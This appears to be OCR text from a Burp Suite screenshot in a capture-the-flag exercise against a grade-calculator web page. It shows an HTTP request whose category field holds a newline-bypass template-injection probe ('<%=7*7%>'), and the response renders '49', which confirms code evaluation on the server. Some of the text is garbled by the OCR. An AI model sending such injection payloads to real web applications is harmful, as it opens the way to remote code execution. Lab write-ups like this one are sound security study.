 Request
Pretty Raw Hex \n
1 POST /weighted-grade-calc HTTP/1.1
2 Host: 10.10.11.253
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 191
9 Origin: http://10.10.11.253
10 Connection: close
11 Referer: http://10.10.11.253/weighted-grade-calc
12 Upgrade-Insecure-Requests: 1
13
14 category1=imqwe%0A;<%25%3d7*7%25>&grade1=100&weight1=10&category2=2&grade2=100&weight2=20&category3=3
&grade3=100&weight3=30&categ 100&weight4=20&category5=5&grade5=100&weight5=20
imqwe
;<%=7*7%>
Press 'F2' for focus
Search 0 highlights
Response
Pretty Raw Hex Render \n
Submit
Please enter a maximum of five category names, your grade in them out of 100,
and their weight. Enter "N/A" into the category field and 0 into the grade and
weight fields if you are not using a row.
Your total grade is 100%
imqwe ;49: 10%